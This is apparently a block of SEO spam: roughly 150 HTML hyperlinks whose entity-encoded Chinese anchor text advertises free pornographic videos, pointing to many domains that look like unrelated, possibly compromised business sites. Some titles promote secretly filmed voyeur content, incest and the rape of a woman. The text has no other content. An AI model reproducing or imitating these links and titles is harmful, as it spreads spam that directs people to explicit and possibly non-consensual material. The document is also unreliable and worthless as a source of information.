<a href="http://zgdxw120.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pximage.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ynsy88.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bioinit.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://leyouk.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://fangdatool.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://pbhs.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://hccgame.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brjzjx.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://yuenly.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://540kb.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jurenjs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://lnwldc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://huahuashop.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://183ks.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ie07.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://carallnewa.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjglt.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://wuxishj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://c1988.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuenly.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://well56.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://rojtss.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://sns-lib.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://hndengling.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://843v.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://nwgc158.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdguowang.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://fylishi.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aydwsp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://lymxf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://zybjm.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sywly.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://luyouit.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zk101.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jyarts.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://prdtz.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://hdswater.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhfsp.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xaprk.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://sdjss.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://medi800.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dygi.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://haoliwei.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://137966.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://oumeiri.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://sinostyer.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://szxlys.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://szshengqian.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://axd-group.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mjjc123.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0773network.com" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ccc9114.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cai-zi.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zftdc.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://nanfub.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u9991.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://yzxdwtz.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://mingjunks.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://fgfsj.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://gdsuisen.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://sdubridge.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://brjzjx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://0-100km.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://fang9981.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hubonet.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://yudongkeji.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://199107.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ykjldq.cn" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://jiayican.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://hnlnd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://620kb.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyeji.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://r888tech.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://15965722200.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://itianer.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://ccssgy.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://piyansz.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alicehostel.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://hbwlgj.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zgglvip.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://tyusb.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://gdlld.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://vubb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mjhzh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
